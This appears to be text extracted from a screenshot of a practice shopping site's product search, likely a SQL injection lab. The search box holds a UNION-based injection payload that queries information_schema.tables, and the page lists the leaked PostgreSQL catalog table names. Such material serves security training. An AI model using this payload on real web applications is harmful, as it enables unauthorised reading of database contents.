 WE LIKE TO
SHOP
Pets' UNION SELECT NULL,table_name FROM
information_schema.tables--
Refine your search:
All Corporate gifts Food & Drink Pets Tech gifts Toys & Games
pg_extension
pg_class
pg_range
pg_indexes
pg_policies
collation_character_set_applicability
pg_stat_wal_receiver